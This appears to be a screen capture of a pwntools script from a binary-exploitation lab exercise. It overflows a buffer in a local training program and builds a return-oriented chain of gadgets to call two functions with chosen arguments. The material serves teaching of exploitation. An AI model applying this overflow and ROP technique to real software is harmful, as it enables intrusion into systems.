 1_deadbeef.py 3
2_1234_acbd.py 9
workspace > 06-lab-files > solve-task01 > 2_1234_acbd.py > ...
1 from pwn import *
2
3
4 io = process("./task01")
5 io.recvuntil(b"What is your name?")
6
7
8 junk_length = 128 + 8
9 msg = "Hack-in-progress\0"
10 junk = bytes(msg + 'a' * (junk_length - len(msg)), 'utf-8')
11 input = junk
12
13 first_ret_value = p64(0x4012db) # Address of "pop rdi; ret" gadget
14 rdi_value = p64(0xdeadbeef)
15 second_ret_value = p64(0x0401186) # Address of f1() function
16 input += first_ret_value + rdi_value + second_ret_value
17
18 third_ret_value = p64(0x4012db) # Address of "pop rdi; ret" gadget
19 rdi_value = p64(0x1234)
20 fourth_ret_value = p64(0x4012d9) # Address of "pop rsi; pop r15; ret" gadget
21 rsi_value = p64(0xabcd)
22 r15_value = p64(0x0000) # not important
23 fifth_ret_value = p64(0x04011AA) # Address of the f2() function
24 input += third_ret_value + rdi_value + fourth_ret_value + rsi_value + r15_value + fifth_ret_value
25
26
27 io.sendline(input)
28
29 # io.interactive()
30 out = io.recvallS()
31 print(out)
32